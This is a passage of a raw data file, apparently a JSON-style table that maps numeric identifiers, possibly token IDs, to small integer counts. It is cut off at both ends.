1":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":8,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":2,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"19547":2,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":1,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":7,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":4,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":6,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":2,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":2,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":1,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":1,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"2482